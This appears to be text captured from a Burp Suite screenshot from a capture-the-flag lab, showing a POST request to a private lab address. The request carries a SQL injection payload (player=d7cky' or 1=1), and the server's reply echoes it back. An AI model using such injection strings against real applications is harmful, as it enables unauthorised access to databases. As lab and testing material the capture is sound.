 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=d7cky' or 1=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Jan 2025 09:47:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 65
10
11 Congratulations d7cky' or 1=1 you may compete in this tournament!